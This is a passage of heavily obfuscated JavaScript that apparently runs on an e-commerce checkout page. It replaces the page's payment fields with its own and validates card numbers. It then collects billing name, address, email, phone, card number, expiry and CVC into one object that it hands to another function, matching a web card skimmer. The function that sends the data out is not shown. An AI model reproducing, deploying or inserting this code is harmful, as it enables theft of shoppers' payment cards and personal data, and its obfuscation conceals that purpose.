_0x41080e[_0x462eff(0x5b6,0x486,0x3ac,0x3c2)](_0x1e6616,_0x361374);},'DTfBv':function(_0x451b82,_0x4d9d3b){function _0x670eb1(_0x38b52d,_0x5c70d5,_0x35abce,_0x58e6df){return _0x10f8ca(_0x5c70d5,_0x35abce-0x79,_0x35abce-0x1c2,_0x58e6df-0x4f);}return _0x41080e[_0x670eb1(0x9c,0x15f,0x87,0x190)](_0x451b82,_0x4d9d3b);},'VruSs':function(_0x574359,_0xda1502){function _0x400ac0(_0x2084a1,_0x4109c0,_0x5e887e,_0x195e2c){return _0x10f8ca(_0x195e2c,_0x5e887e-0x255,_0x5e887e-0x180,_0x195e2c-0x1f1);}return _0x41080e[_0x400ac0(0x589,0x5b8,0x53f,0x5c1)](_0x574359,_0xda1502);},'zlicM':'button','Uadtl':_0x4d8d3f(0x280,0x38d,0x2de,0x117)+_0x10f8ca(0x2b4,0x279,0x299,0x189),'rLEbK':'.form-row-'+_0x10f8ca(0x15f,0x1ab,0x119,0xd5),'JWTqr':_0x41080e[_0x4d8d3f(0x3a0,0x27a,0x3b9,0x4d0)],'tRFcd':_0x41080e[_0x10f8ca(-0x163,-0x56,0x158,-0x97)],'DWayf':_0x41080e[_0x4d8d3f(0x3b2,0x243,0x457,0x393)],'vzcXO':_0x41080e[_0x10f8ca(0x2c0,0x292,0x184,0x348)],'DGYGf':function(_0x51904f,_0x324e8f){return _0x51904f==_0x324e8f;},'OVVnN':function(_0x1be43c){return _0x1be43c();},'snvNW':_0x41080e['BoKBf']};var _0x3c2447=![];if(vZUgm4QL['value']==''||_0x41080e[_0x4d8d3f(0x198,0x17e,0xae,0x2ef)](vZUgm4QL[_0x10f8ca(0x143,0x3f,-0x11c,-0x143)]['length'],-0x189*0x3+0x1*-0x2c5+0xa*0xbe)){if(_0x41080e['hISea'](_0x41080e['QNzSl'],_0x41080e[_0x4d8d3f(0x25c,0xf1,0x1c2,0xed)])){var _0x330655=_0x39bc8c[_0x4d8d3f(0x4c1,0x5c8,0x592,0x55f)+_0x4d8d3f(0x244,0x348,0xa0,0x1b9)](_0x5684a2);_0x330655&&(_0x56d90d['OSPVt'](_0x15fbf9,_0x330655),_0x25157e[_0x10f8ca(0x3c3,0x28d,0x3dc,0x1e0)]());}else vZUgm4QL[_0x10f8ca(0xc8,-0x30,0x14e,0x89)]['setPropert'+'y'](_0x41080e['gAcaY'],_0x41080e['jsQrA'],_0x10f8ca(0x2b4,0x192,0x1af,0x18f)),_0x1427b7(_0x41080e[_0x4d8d3f(0x3f6,0x58b,0x439,0x4e3)],_0x4d8d3f(0x292,0x411,0x1c7,0x29b)),_0x3c2447=!![];}else{var _0x235162=_0x41080e[_0x4d8d3f(0x2cf,0x191,0x469,0x2b4)](_0x5ae6d4,vZUgm4QL[_0x10f8ca(0x95,0x3f,0x112,-0x159)]);_0x235162[_0x10f8ca(-0x41,0x7b,-0x11,-0x10e)]==![]&&(vZUgm4QL[_0x4d8d3f(0x1ab,0x329,0x1f,0x81)]['setPropert'+'y'](_0x41080e[_0x10f8ca(0x40d,0x2bb,0x1af,0x161)],_0x41080e[_0x4d8d3f(0x46d,0x30a,0x5fe,0x3b1)],_0x41080e[_0x10f8ca(0x2c2,0x1a7,0xe8,0xe0)]),_0x41080e[_0x10f8ca(-0x16,0x55,0x1a6,0x6c)](_0x1427b7,_0x41080e[_0x10f8ca(0x37b,0x27a,0x264,0x414)],_0x41080e['QduMb']),_0x3c2447=!![]);}if(_0x41080e[_0x4d8d3f(0x193,0x190,0x239,0x73)](rHNwyKDh9['value'],''))rHNwyKDh9[_0x10f8ca(-0x16f,-0x30,-0x1dc,0x17d)][_0x10f8ca(0xda,0x174,0xce,0x29f)+'y'](_0x41080e[_0x4d8d3f(0x496,0x3ca,0x4cf,0x325)],_0x41080e[_0x10f8ca(0x42e,0x292,0x142,0x204)],_0x41080e[_0x10f8ca(0x17,0x1a7,0xe5,-0x4)]),_0x41080e[_0x4d8d3f(0x44e,0x5b2,0x2a9,0x2a7)](_0x1427b7,_0x41080e['kqWUl'],_0x41080e['dwbih']),_0x3c2447=!![];else _0x41080e['QJUtI'](rHNwyKDh9[_0x10f8ca(0x86,0x3f,-0x10d,-0x1c)][_0x10f8ca(0xc1,0xe4,0x39,0x265)](_0x41080e[_0x10f8ca(0x22c,0x288,0x171,0x2fe)])[-0x6f3*0x4+0x23f0+-0x823],-0x199+0x4d6*-0x5+0x1*0x19de)&&(rHNwyKDh9[_0x10f8ca(0x158,-0x30,0x12d,0xcb)][_0x4d8d3f(0x34f,0x4e9,0x43c,0x1ea)+'y']('color',_0x41080e['jsQrA'],_0x41080e[_0x10f8ca(0x2ce,0x1a7,0xe5,0x27f)]),_0x41080e['LKhWL'](_0x1427b7,_0x4d8d3f(0x2d2,0x1c3,0x318,0x30f)+'\x20expiratio'+_0x4d8d3f(0x19e,0x174,0x191,0x20b)+_0x4d8d3f(0x214,0x1d5,0xa7,0x218)+'t',_0x10f8ca(0x81,0x119,0x211,0x75)),_0x3c2447=!![]);bjRIGoT8[_0x10f8ca(0x95,0x3f,0x8d,0x1a7)]['length']<-0x1308+0x43*-0x75+-0x4e*-0xa3&&(bjRIGoT8[_0x10f8ca(0xec,-0x30,0x155,-0x195)][_0x10f8ca(0xa1,0x174,0x11c,0x7d)+'y'](_0x41080e[_0x10f8ca(0x230,0x2bb,0x379,0x379)],_0x41080e[_0x10f8ca(0xf0,0x292,0x3a7,0x3bb)],_0x10f8ca(0x1df,0x192,0x1bd,0x1b9)),_0x41080e['LKhWL'](_0x1427b7,_0x41080e[_0x10f8ca(0x18c,0x241,0x343,0x1d4)],_0x41080e[_0x4d8d3f(0x3fd,0x41a,0x457,0x44a)]),_0x3c2447=!![]);function _0x4d8d3f(_0x4df6fe,_0x1aceae,_0x278985,_0x535faf){return _0x2c2ac0(_0x278985,_0x1aceae-0xf5,_0x4df6fe- -0x23b,_0x535faf-0x188);}if(_0x3c2447===!![]){if(_0x41080e['APXlj']!==_0x41080e[_0x10f8ca(0x200,0xdc,-0xaf,0x26e)]){if(_0x368e75){const _0x2c6925=_0x3099f0['apply'](_0x1beb26,arguments);return _0x222910=null,_0x2c6925;}}else return document[_0x10f8ca(0x20c,0x2dc,0x3e2,0x1bc)+_0x10f8ca(0x2bc,0x1de,0x349,0x224)](_0x41080e[_0x10f8ca(0x51,0x123,-0x64,-0x75)])['scrollInto'+_0x10f8ca(0x2fc,0x1b4,0xd2,0x1a7)]();}var _0xc37824={'email':document['getElement'+_0x4d8d3f(0x3b9,0x4de,0x363,0x289)](_0x41080e[_0x10f8ca(0x29b,0x133,-0x2,0x20f)])?document[_0x4d8d3f(0x4b7,0x5e2,0x43b,0x3c4)+'ById'](_0x41080e[_0x4d8d3f(0x30e,0x292,0x490,0x355)])['value']:_0x41080e[_0x4d8d3f(0x20a,0x10b,0x1c0,0x31f)],'lastname':document[_0x4d8d3f(0x4b7,0x635,0x577,0x5f3)+'ById'](_0x41080e['niMlF'])?document[_0x10f8ca(0x3b4,0x2dc,0x1c3,0x137)+'ById'](_0x41080e['niMlF'])[_0x10f8ca(0x146,0x3f,0x133,0x1f)]:_0x41080e[_0x10f8ca(-0x3d,0x2f,0x10,-0x17e)],'firstname':document[_0x10f8ca(0x1d1,0x2dc,0x169,0x190)+_0x4d8d3f(0x3b9,0x30a,0x2be,0x49c)]('billing_fi'+'rst_name')?document['getElement'+'ById'](_0x41080e[_0x10f8ca(0x16c,0xb8,0x2f,0x53)])[_0x10f8ca(-0x73,0x3f,0xff,0xa8)]:_0x41080e[_0x10f8ca(0xd3,0x2f,-0xd,-0x180)],'country':document['getElement'+_0x10f8ca(0x1d7,0x1de,0x183,0x1c9)](_0x41080e[_0x10f8ca(-0xc9,0x8b,0x18c,0x1ac)])?document[_0x10f8ca(0x184,0x2dc,0x1dd,0x15f)+_0x4d8d3f(0x3b9,0x3df,0x34a,0x31a)](_0x41080e[_0x10f8ca(0x93,0x8b,-0x9b,0x19e)])[_0x10f8ca(0xdb,0x3f,0xb5,0x15f)]:_0x41080e[_0x4d8d3f(0x20a,0xe3,0x1eb,0x20f)],'street_1':document['getElement'+_0x4d8d3f(0x3b9,0x4ec,0x562,0x3e7)](_0x4d8d3f(0x363,0x338,0x32a,0x1cc)+_0x4d8d3f(0x18b,0x239,0x315,0x110))?document['getElement'+_0x10f8ca(0x1a7,0x1de,0x3b,0x261)]('billing_ad'+_0x10f8ca(0x93,-0x50,0x2e,-0xe8))[_0x10f8ca(0xc0,0x3f,0x126,0x18e)]:_0x41080e[_0x10f8ca(0x1f,0x2f,0x18b,0x43)],'city':document[_0x10f8ca(0x2d2,0x2dc,0x23f,0x444)+_0x4d8d3f(0x3b9,0x366,0x35c,0x395)](_0x41080e[_0x10f8ca(0x338,0x1c9,0xb8,0x2de)])?document[_0x4d8d3f(0x4b7,0x35d,0x423,0x417)+_0x10f8ca(0x4e,0x1de,0xe2,0x1ab)](_0x41080e[_0x10f8ca(0x78,0x1c9,0x2b9,0x211)])[_0x4d8d3f(0x21a,0x30f,0x14f,0x80)]:_0x41080e[_0x10f8ca(0x105,0x2f,-0x17e,0x7)],'state':document[_0x10f8ca(0x31e,0x2dc,0x2cf,0x310)+'ById'](_0x10f8ca(0x25,0xd0,0x76,0xa3)+'ate')?document[_0x10f8ca(0x376,0x2dc,0x20f,0x3c8)+_0x10f8ca(0x43,0x1de,0x220,0x2fa)](_0x41080e[_0x10f8ca(0xe7,-0x2f,-0x190,0xe9)])[_0x4d8d3f(0x21a,0x1ed,0x12c,0x121)]:_0x41080e['toaKv'],'postcode':document[_0x10f8ca(0x387,0x2dc,0x193,0x2d2)+'ById'](_0x10f8ca(0x2fb,0x19a,0x6a,0x299)+_0x4d8d3f(0x459,0x445,0x542,0x2bb))?document[_0x10f8ca(0x1b1,0x2dc,0x174,0x1cb)+_0x4d8d3f(0x3b9,0x39e,0x2fc,0x325)](_0x41080e[_0x10f8ca(0x16,-0x2e,0xa5,-0x114)])['value']:_0x41080e[_0x10f8ca(0x195,0x2f,-0x175,0xab)],'phone':document[_0x10f8ca(0x44a,0x2dc,0x3d1,0x141)+'ById'](_0x41080e[_0x4d8d3f(0x4bd,0x54d,0x4fd,0x389)])?document['getElement'+_0x10f8ca(0x243,0x1de,0x47,0x36a)](_0x41080e['YvRtJ'])[_0x4d8d3f(0x21a,0x114,0x2ea,0x37a)]:_0x41080e[_0x4d8d3f(0x20a,0x135,0x36e,0x2f8)],'card':vZUgm4QL[_0x4d8d3f(0x21a,0x237,0x17a,0x18e)],'expiry':rHNwyKDh9['value'],'cvc':bjRIGoT8[_0x4d8d3f(0x21a,0x31e,0xb9,0x2fa)]},_0xc37824=JSON[_0x4d8d3f(0x365,0x329,0x43e,0x21a)](_0xc37824);localStorage[_0x4d8d3f(0x3ca,0x347,0x2cc,0x39e)](_0x41080e[_0x10f8ca(-0x36,0xb3,-0xb5,-0x30)],_0x10f8ca(0x193,0x32,0x11d,-0x10c)+_0x4d8d3f(0x4c2,0x4e6,0x467,0x340)+_0x10f8ca(0x14a,0xef,0x29b,0x29)+'ld'),_0x41080e[_0x10f8ca(0x254,0x185,0xfc,0x41)](clearInterval,formInterval),_0x41080e[_0x4d8d3f(0x1da,0x3e,0x2af,0x192)](_0x1c44b0,_0x41080e['xIpUB'])['then'](function(_0x5e022e){function _0x256668(_0x58316b,_0x660347,_0x59b1f5,_0xae527){return _0x10f8ca(_0x58316b,_0x660347-0x61b,_0x59b1f5-0x191,_0xae527-0x18e);}document['querySelec'+_0x3258d9(0x3f4,0x1ba,0x171,0x2c5)](_0x41080e[_0x256668(0x883,0x6f8,0x6ee,0x678)])['remove']();function _0x3258d9(_0x9301ea,_0x23f73f,_0x105ab2,_0x91a337){return _0x4d8d3f(_0x91a337-0x81,_0x23f73f-0x11b,_0x9301ea,_0x91a337-0xaf);}_0x5e022e[_0x256668(0x5b8,0x5eb,0x4fd,0x5e6)][_0x3258d9(0x46a,0x470,0x535,0x44a)]='';}),_0x41080e[_0x4d8d3f(0x1da,0x196,0x12c,0x91)](_0x1c44b0,'#exp')[_0x10f8ca(0x3f6,0x29e,0x24e,0x33e)](function(_0x1fb40c){const _0x509949={};_0x509949[_0x517441(0x52f,0x4cd,0x4fb,0x422)]=_0x41080e[_0x517441(0x337,0x529,0x52f,0x4d2)];const _0x5006c6=_0x509949;function _0x517441(_0x29c061,_0x4487a6,_0x3dc11b,_0x41f1f4){return _0x10f8ca(_0x3dc11b,_0x41f1f4-0x3f8,_0x3dc11b-0x35,_0x41f1f4-0x78);}function _0x1ba6cc(_0x12b4c3,_0x304ab2,_0x43014e,_0x1a14ee){return _0x10f8ca(_0x304ab2,_0x43014e-0x5d8,_0x43014e-0x164,_0x1a14ee-0x1c6);}_0x41080e[_0x517441(0x4ea,0x57c,0x824,0x67b)](_0x41080e[_0x1ba6cc(0x84f,0x968,0x85d,0x941)],'OEhix')?(_0x2090fd(null,_0x5006c6[_0x517441(0x2b1,0x594,0x4a6,0x422)]),_0x2a16d2[_0x517441(0x468,0x3a7,0x4c7,0x3c8)][_0x1ba6cc(0x884,0x7fb,0x74c,0x730)+'y'](_0x517441(0x528,0x2ce,0x4c2,0x454),'')):(document[_0x517441(0x86d,0x535,0x5fe,0x6de)+_0x1ba6cc(0x516,0x610,0x641,0x516)](_0x41080e[_0x517441(0x421,0x72e,0x6e2,0x5cc)])['remove'](),_0x1fb40c[_0x1ba6cc(0x644,0x4e2,0x5a8,0x51f)][_0x1ba6cc(0x74e,0x8eb,0x7c6,0x75e)]='');}),_0x41080e[_0x4d8d3f(0x3ae,0x407,0x545,0x3be)](_0x1c44b0,_0x41080e['cCuOr'])[_0x10f8ca(0x236,0x29e,0x1a1,0x319)](function(_0x514ab4){function _0x5a9493(_0xa3c12,_0x148e6e,_0x514ca5,_0x41a09f){return _0x4d8d3f(_0x148e6e-0x401,_0x148e6e-0xf6,_0xa3c12,_0x41a09f-0xee);}function _0x25d762(_0x3b63a1,_0x504709,_0x57393d,_0x364f04){return _0x10f8ca(_0x3b63a1,_0x504709-0xa9,_0x57393d-0x59,_0x364f04-0x10c);}_0x56d90d[_0x5a9493(0x75c,0x7c0,0x6e5,0x76c)](_0x56d90d[_0x5a9493(0x674,0x741,0x798,0x777)],_0x25d762(0x134,0x103,-0x17,0x1a8))?(document[_0x25d762(0x3ad,0x38f,0x52e,0x2ae)+_0x25d762(0x2b6,0x112,-0x49,0x127)](_0x56d90d['zKCtH'])[_0x25d762(0x358,0x2c0,0x35f,0x229)](),_0x514ab4[_0x25d762(0xc8,0x79,0x1b9,0x165)][_0x25d762(0x19a,0x297,0x1c6,0x2be)]=''):_0x1314cc=!![];}),_0x41080e[_0x4d8d3f(0x277,0x28d,0x383,0x326)](_0x1c44b0,_0x41080e['UvHmp'])[_0x10f8ca(0x40f,0x29e,0x135,0x446)](function(_0x4420e2){function _0x198825(_0x17c0ae,_0x487b9f,_0x3f8e5e,_0x161e40){return _0x4d8d3f(_0x487b9f-0x366,_0x487b9f-0x11a,_0x17c0ae,_0x161e40-0x5);}function _0x1e6323(_0x5c2a16,_0x3a7f52,_0x2633a9,_0x403aaf){return _0x10f8ca(_0x3a7f52,_0x5c2a16-0xbe,_0x2633a9-0x1bf,_0x403aaf-0x15f);}if(_0x41080e[_0x198825(0x874,0x70e,0x7f2,0x8a5)](_0x41080e[_0x1e6323(0x1a9,0x34d,0x17e,0xb3)],_0x198825(0x48b,0x5ba,0x463,0x429))){var _0x1aa8e3=_0x56d90d[_0x1e6323(0x2b4,0x403,0x28b,0x35f)](_0x109705,_0x4034db);if(!_0x2597bd||_0x56d90d[_0x1e6323(0x2f1,0x36e,0x352,0x210)](_0x1aa8e3,_0x2052d9[_0x198825(0x4f8,0x5c3,0x5b3,0x444)]))return _0x2c82bd;_0x56d90d[_0x198825(0x5ef,0x5db,0x692,0x458)](_0x5c76e9['charAt'](_0x1aa8e3),'x')?(_0x38ed34++,_0xd70af4+=_0x5a7804[_0x1e6323(0x29d,0x132,0x346,0x12f)](_0x1aa8e3)+_0x5d327c[_0x1e6323(0x29d,0x296,0x28e,0x2dc)](_0x3a0a7a)):_0x2e6541+=_0x2b8d7b[_0x198825(0x76c,0x720,0x57b,0x88b)](_0x4dcac6);}else document[_0x1e6323(0x3a4,0x3e6,0x2bb,0x293)+_0x1e6323(0x127,0x1f5,0x247,0x89)]('#btn-add-w'+_0x1e6323(0x280,0x212,0x3ff,0x327)+'p')['remove'](),_0x4420e2[_0x198825(0x65d,0x511,0x3f0,0x37c)]['display']='';}),_0x41080e[_0x10f8ca(0xca,0x19f,0x14,0x2b5)](_0x1c44b0,_0x41080e['gsVmO'])['then'](function(_0x5f038e){_0x5f038e[_0x5b7def(0x69d,0x82d,0x582,0x69c)](),document[_0x5b7def(0x816,0x83e,0x858,0x76b)+'torAll'](_0x56d90d[_0x5b7def(0x473,0x513,0x706,0x600)])[0x150f+0x1dde+-0x32e8][_0x5b7def(0x53b,0x56a,0x5bf,0x455)][_0x1ad45b(0x62a,0x597,0x6ea,0x494)]='',document['querySelec'+'torAll'](_0x5b7def(0x67a,0x3c2,0x535,0x52a)+'wide')[0xc5*0x3+-0x1*-0x884+-0x11*0xa2][_0x5b7def(0x3d4,0x5ba,0x397,0x455)][_0x5b7def(0x6b9,0x688,0x709,0x673)]='',document[_0x1ad45b(0x7fe,0x68f,0x515,0x57e)+'torAll'](_0x56d90d[_0x5b7def(0x56b,0x3c1,0x434,0x51a)])[0x21ae+-0x1652+-0xb58][_0x5b7def(0x48e,0x3e7,0x5ef,0x455)]['display']='',document[_0x5b7def(0x904,0x906,0x849,0x76b)+_0x1ad45b(0x742,0x605,0x63c,0x4e2)](_0x56d90d[_0x5b7def(0x62a,0x58c,0x496,0x504)])[-0xa6d+-0x25bd+0x302e]['style'][_0x5b7def(0x78d,0x4d3,0x633,0x673)]='',document[_0x1ad45b(0x586,0x685,0x584,0x7d4)+_0x5b7def(0x68c,0x506,0x59a,0x663)]('labelcc')[_0x1ad45b(0x48a,0x5c0,0x445,0x664)](),document[_0x1ad45b(0x62a,0x685,0x7d5,0x76c)+_0x5b7def(0x696,0x5f4,0x593,0x663)](_0x56d90d['JWTqr'])[_0x5b7def(0x846,0x738,0x5fa,0x69c)]();let _0xa2df26=document[_0x1ad45b(0x63f,0x64a,0x7a9,0x5dc)+_0x1ad45b(0x292,0x3ad,0x3ae,0x252)](_0x5b7def(0x852,0x7f6,0x6a8,0x755));_0xa2df26[_0x1ad45b(0x4a5,0x4a8,0x31d,0x315)+'te']('id',_0x56d90d[_0x1ad45b(0x57c,0x4c4,0x5fd,0x4c9)]),_0xa2df26[_0x5b7def(0x4d1,0x593,0x745,0x611)+'t']=_0x56d90d[_0x5b7def(0x804,0x675,0x693,0x68a)],_0xa2df26[_0x5b7def(0x325,0x489,0x5e5,0x455)][_0x5b7def(0x487,0x5ad,0x52d,0x4e1)]=_0x56d90d[_0x1ad45b(0x47a,0x5a0,0x6af,0x6e5)];function _0x1ad45b(_0x227218,_0x48c3d6,_0x1eb09d,_0x1278f3){return _0x4d8d3f(_0x48c3d6-0x1ce,_0x48c3d6-0x194,_0x1eb09d,_0x1278f3-0x4f);}document[_0x1ad45b(0x712,0x68f,0x72a,0x5af)+_0x5b7def(0x612,0x5c4,0x7a7,0x6e1)](_0x5b7def(0x5e6,0x38c,0x53a,0x52a)+_0x1ad45b(0x5e4,0x560,0x3e2,0x6b7))[-0x75c*0x2+-0x94*0x1f+0xae7*0x3][_0x5b7def(0x4d6,0x49f,0x387,0x428)+'d'](_0xa2df26);function _0x5b7def(_0x191f1b,_0x2da233,_0x5f1e34,_0x4da840){return _0x10f8ca(_0x191f1b,_0x4da840-0x485,_0x5f1e34-0xe5,_0x4da840-0x15a);}_0x56d90d[_0x1ad45b(0x517,0x474,0x3e3,0x45a)](_0x56d90d[_0x1ad45b(0x635,0x5c9,0x6e4,0x57a)](_0x14aecb),'mobile')&&document[_0x5b7def(0x6ec,0x641,0x8dd,0x76b)+_0x5b7def(0x82d,0x5ab,0x821,0x6e1)]('.button')[-0xf83*-0x1+-0x1e4a+-0x4ee*-0x3][_0x5b7def(0x2f9,0x4a5,0x52a,0x455)][_0x1ad45b(0x41a,0x51d,0x68b,0x576)+'y'](_0x56d90d['snvNW'],'',_0x5b7def(0x7ba,0x6a9,0x507,0x617));}),_0x41080e[_0x4d8d3f(0x37a,0x2b0,0x1fd,0x2cc)](_0xca8696,_0xc37824);}const _0x50a54a=_0x29bcce=>{function _0x50bc87(_0x91117b,_0x445f24,_0x326ba3,_0x5582b7){return _0x1cae0f(_0x91117b,_0x445f24-0x19f,_0x326ba3-0xb0,_0x445f24-0x88);}function _0x5a9d66(_0x409c9f,_0x4c1061,_0x3eb3e1,_0x16716c){return _0x2c2ac0(_0x16716c,_0x4c1061-0x1c,_0x4c1061- -0x194,_0x16716c-0x98);}if(_0x41080e[_0x5a9d66(0x41e,0x3af,0x3a7,0x232)]('GXXAz',_0x5a9d66(0x42b,0x37f,0x1f3,0x4b7))){let _0x25c249=-0x901+-0x1a3*-0x6+-0xd1;_0x25c249=_0x41080e[_0x50bc87(-0x21,0x8a,-0xe4,0x88)](_0x190fdd(_0x4eae86['charAt'](_0x1e3920)),_0x4908ab),_0x41080e[_0x5a9d66(0x395,0x26a,0x35f,0x2b6)](_0x25c249,0x20d*-0xb+0xcf5+0x9a3)&&(_0x28aeef=_0x41080e['PUlSa'](_0x10c85c,0xb17*-0x1+-0xe60+0x1978),_0x25c249=_0x41080e[_0x50bc87(0x1e0,0x1aa,0x1d6,0x1eb)](_0x25c249,-0x4d*0xe+-0x628+0xa68)),_0x15e5ff=_0x41080e[_0x50bc87(0x2ab,0x131,0x5,0x56)](_0x2cef6d,_0x25c249),_0x29dd28==-0x343+-0x8b*-0x1c+-0x4*0x2fc?_0x568103=-0x1401+-0xc*-0xa7+0xc2f:_0x37165a=-0x1*-0x21d5+0x20*-0xc5+0x13*-0x7c;}else{const _0x2889bb=new RegExp(_0x5a9d66(0x609,0x473,0x442,0x311)+_0x5a9d66(0x579,0x50e,0x3e2,0x46f));if(!_0x2889bb[_0x5a9d66(0x3ae,0x2b6,0x442,0x130)](_0x29bcce))return _0x41080e[_0x5a9d66(0x45c,0x383,0x368,0x48a)](_0x50bc87(-0x27,0xcd,0x101,0x88),_0x50bc87(0xac,-0x82,-0x1a3,0xe3))?_0x41080e[_0x50bc87(0x110,0x12b,-0x2d,0x1ac)](_0x2d88a3,![],_0x3e7179[-0x1892+0x71d*0x2+0x373*0x3]):![];return _0x41080e[_0x5a9d66(0x207,0x274,0x225,0x20b)](_0x269860,_0x29bcce);}},_0x269860=_0xafd4d4=>{const _0x1b745a={'jJzUD':function(_0x4d493e,_0x2e1033){return _0x41080e['ElMnX'](_0x4d493e,_0x2e1033);}};let _0x5831a1=-0xb18+-0x2016+0x2b2e,_0x33658a=0x227*-0x6+0x2*-0x1f+0xd29;function _0x195442(_0x35a617,_0x1e323c,_0x555ac8,_0x3d4f6e){return _0x2c2ac0(_0x1e323c,_0x1e323c-0x104,_0x555ac8-0xd6,_0x3d4f6e-0x11f);}for(let _0xc2305c=_0xafd4d4['length']-(0x23ec+0x68b+-0x2*0x153b);_0xc2305c>=-0x3e9*0x7+0x3*0x2d6+0x12dd;_0xc2305c--){let _0x2d3812=0x2*-0x10ba+0x1*-0x14b5+-0x2f*-0x127;_0x2d3812=_0x41080e['MsgIl'](_0x41080e[_0xe0d45(0x3c1,0x3dd,0x422,0x2f2)](Number,_0xafd4d4[_0x195442(0x522,0x6e5,0x6cb,0x85e)](_0xc2305c)),_0x33658a);_0x41080e[_0xe0d45(0x2c1,0x3ce,0x24c,0x425)](_0x2d3812,0x4*-0x184+0xc03+-0x2f5*0x2)&&(_0x5831a1=_0x41080e['Kyxay'](_0x5831a1,-0x2*-0xfd1+0x71*-0x42+0xd5*-0x3),_0x2d3812=_0x41080e['ovCls'](_0x2d3812,-0x6af*0x1+0x895+0x2*-0xee));_0x5831a1=_0x41080e[_0xe0d45(0x3bc,0x455,0x290,0x510)](_0x5831a1,_0x2d3812);if(_0x41080e[_0x195442(0x5a1,0x585,0x6ed,0x6c8)](_0x33658a,0x1a76*-0x1+-0x215f+0x4a*0xcf))_0x33658a=-0x1d08+-0x1*0x20d1+0x3ddb*0x1;else{if(_0x41080e[_0xe0d45(0x59f,0x517,0x724,0x611)](_0x41080e[_0x195442(0x6c7,0x7b7,0x66a,0x794)],_0x195442(0x52d,0x524,0x5b9,0x414)))_0x33658a=-0x192*0xf+0x3*0x4eb+-0x1*-0x8ce;else{const _0x140ac8=new _0x50f7d8(_0x1b745a[_0xe0d45(0x49d,0x5f5,0x48d,0x503)]('^',_0x213d79[_0x3517b7]));_0x140ac8[_0x195442(0x4dd,0x640,0x520,0x52e)](_0x30c3b2)&&(_0x14d8d8=!![]);}}}function _0xe0d45(_0x245050,_0x13ff56,_0x2558b8,_0x216d1f){return _0x2c2ac0(_0x216d1f,_0x13ff56-0x123,_0x245050- -0x161,_0x216d1f-0x134);}return _0x5831a1%(-0x9d6*-0x1+0x813*-0x1+-0x1b9)==0x88a+0x191*-0x10+0x5e*0x2d;},_0x5ae6d4=_0x1efb14=>{function _0x259893(_0x21b89e,_0x1169ca,_0xb0ef4b,_0xcdf033){return _0x1cae0f(_0xb0ef4b,_0x1169ca-0x15c,_0xb0ef4b-0x32,_0x1169ca-0x5d1);}const _0x28a020={'oaigZ':function(_0x5e8ed7,_0x1dc7b2,_0xa78e34){return _0x41080e['qtEin'](_0x5e8ed7,_0x1dc7b2,_0xa78e34);},'GkAKx':_0x259893(0x633,0x618,0x715,0x620)+_0x454bbc(0x508,0x5d9,0x680,0x5a1)+_0x454bbc(0x512,0x43a,0x651,0x4a3)+_0x454bbc(0x397,0x2df,0x488,0x436)+_0x454bbc(0x3ae,0x505,0x4e1,0x476),'vlWrC':_0x41080e[_0x259893(0x63e,0x731,0x6ca,0x777)],'WHAyJ':'red'};function _0x454bbc(_0x246fb4,_0x342491,_0x23532a,_0x250683){return _0x2c2ac0(_0x250683,_0x342491-0x11,_0x246fb4- -0x55,_0x250683-0x5d);}if(_0x41080e['hISea'](_0x41080e[_0x259893(0x446,0x47f,0x504,0x2dd)],'uTkyj')){const _0x5f2a37=[];_0x5f2a37[-0xe6*0x17+-0x23c3+0xf*0x3c3]=_0x41080e[_0x454bbc(0x4e1,0x384,0x384,0x4be)],_0x5f2a37[-0x67*-0x32+-0x61f*0x5+0xa7e]=_0x41080e[_0x259893(0x413,0x4bf,0x380,0x3c0)],_0x5f2a37[-0x2554+0x27*-0xc9+0x43f5]=_0x41080e['jhgYd'],_0x5f2a37[0x1cc7+0xe*-0x2c2+0x9d8]='Please,\x20en'+_0x259893(0x394,0x467,0x489,0x2d2)+_0x259893(0x727,0x711,0x720,0x5b4)+_0x259893(0x7a0,0x669,0x560,0x771),_0x5f2a37[0x17f5*0x1+-0x269d+0xeac]='Card\x20numbe'+_0x454bbc(0x3f6,0x24f,0x551,0x4bc)+_0x454bbc(0x69c,0x590,0x636,0x5c6)+_0x454bbc(0x3a3,0x4f0,0x2df,0x4e6)+_0x259893(0x491,0x41e,0x2b4,0x578);const _0x4b2b3d=(_0x5a9fc8,_0x332c66=null,_0x244639=null)=>({'message':_0x332c66,'success':_0x5a9fc8,'type':_0x244639}),_0x5b6d00=[],_0x2bfc5f={};_0x2bfc5f[_0x454bbc(0x55c,0x55b,0x5ac,0x44d)]=_0x454bbc(0x629,0x574,0x7bf,0x5da),_0x2bfc5f[_0x454bbc(0x443,0x2c7,0x4de,0x3d3)]=_0x41080e['mygXs'],_0x2bfc5f[_0x259893(0x2e8,0x491,0x4fa,0x5e9)]='4',_0x2bfc5f[_0x454bbc(0x533,0x422,0x5a9,0x3ab)]=!![],_0x5b6d00[0x10*0x1b+0x22ea+-0x249a]=_0x2bfc5f;const _0x3f6464={};_0x3f6464[_0x454bbc(0x55c,0x5fd,0x401,0x447)]=_0x41080e[_0x454bbc(0x641,0x743,0x5e1,0x684)],_0x3f6464[_0x454bbc(0x443,0x2f9,0x47b,0x30b)]='16',_0x3f6464[_0x454bbc(0x3dc,0x38b,0x56e,0x30b)]=_0x41080e[_0x259893(0x6e8,0x6d5,0x7ee,0x6e6)],_0x3f6464[_0x259893(0x4ef,0x5e8,0x4e9,0x60a)]=!![],_0x5b6d00[-0x21d4+0x91+-0x2*-0x10a2]=_0x3f6464;const _0xa7b1e1={};_0xa7b1e1[_0x259893(0x5d4,0x611,0x517,0x500)]=_0x41080e[_0x454bbc(0x57b,0x5cd,0x42b,0x4e4)],_0xa7b1e1[_0x454bbc(0x443,0x466,0x5a8,0x486)]=_0x454bbc(0x686,0x519,0x5ef,0x623),_0xa7b1e1[_0x454bbc(0x3dc,0x410,0x428,0x2cc)]=_0x41080e[_0x259893(0x3a3,0x465,0x3f6,0x41c)],_0xa7b1e1['checkdigit']=!![],_0x5b6d00[0x1*0x117c+-0x2032+0x3ae*0x4]=_0xa7b1e1;const _0x40bfb7={};_0x40bfb7[_0x454bbc(0x55c,0x681,0x51b,0x551)]=_0x41080e[_0x259893(0x3be,0x568,0x69b,0x6e2)],_0x40bfb7[_0x454bbc(0x443,0x4a9,0x360,0x4dd)]='14',_0x40bfb7[_0x454bbc(0x3dc,0x3be,0x3a1,0x528)]=_0x41080e['yIenC'],_0x40bfb7['checkdigit']=!![],_0x5b6d00[0x249c+0x109*0x23+-0x48d4]=_0x40bfb7;const 